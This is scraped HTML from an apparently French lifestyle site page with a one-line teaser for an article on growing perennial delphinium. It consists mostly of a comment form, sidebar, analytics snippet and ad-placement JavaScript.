                    <span class="entry-category"><span itemprop="articleSection">Maison et jardin</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/delphinium-vivace-plantation-et-entretien-photoregles-de-base-pour-la-culture-de-delphinium-de-maladies-et-deravageurs.html" rel="bookmark" itemprop="url"><span itemprop="headline">Delphinium vivace: plantation et entretien (photo).Règles de base pour la culture de delphinium, de maladies et deravageurs</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ср, 18 май 2016 Автор: Эльвира Корчагина Delphinium (larkspur, sniper) &#8211; une culture florale	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/delphinium-vivace-plantation-et-entretien-photoregles-de-base-pour-la-culture-de-delphinium-de-maladies-et-deravageurs.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T08:35:12+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html"/>
<meta itemprop="dateModified" content="2019-02-27"/>
<meta itemprop="datePublished" content="2019-02-27T10:25:25+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://fr.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2845' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1314c22166" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://fr.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://fr.bladeil.com/chaussures-a-la-mode-sur-une-plateforme-surelevee.html">Chaussures à la mode sur une plateforme surélevée</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/masques-capillaires-au-citron-eliminer-les-tissus-gras-briller-se-debarrasser-des-pellicules-et-du-bel-eclaircissement-des-meches.html">Masques capillaires au citron: éliminer les tissus gras briller, se débarrasser des pellicules et du bel éclaircissement des mèches</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/mesotherapie-avantages-et-inconvenients-avis.html">Mésothérapie avantages et inconvénients, avis</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/filetage.html">Filetage</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/soins-du-visage-comment-eliminer-les-points-noirs.html">Soins du visage: comment éliminer les points noirs</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://fr.bladeil.com/category/accueil">Accueil</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://fr.bladeil.com/category/beaute">Beauté</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fr.bladeil.com/category/cheveux">Cheveux</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://fr.bladeil.com/category/couture">Couture</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://fr.bladeil.com/category/des-articles">Des articles</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fr.bladeil.com/category/different">Différent</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://fr.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://fr.bladeil.com/category/la-cuisine">La cuisine</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://fr.bladeil.com/category/la-mode">La mode</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fr.bladeil.com/category/la-sante">La santé</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fr.bladeil.com/category/la-vie">La vie</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fr.bladeil.com/category/laver">Laver</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://fr.bladeil.com/category/les-enfants">Les enfants</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://fr.bladeil.com/category/les-regimes">Les régimes</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fr.bladeil.com/category/maison-et-jardin">Maison et jardin</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://fr.bladeil.com/category/maternite">Maternité</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fr.bladeil.com/category/minceur">Minceur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fr.bladeil.com/category/pouvoir">Pouvoir</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://fr.bladeil.com/category/preparations">Préparations</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://fr.bladeil.com/category/recettes">Recettes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fr.bladeil.com/category/regimes-amaigrissants">Régimes amaigrissants</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://fr.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39124"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39125"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Comment perdre du poids: régime alimentaire, nutrition et sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
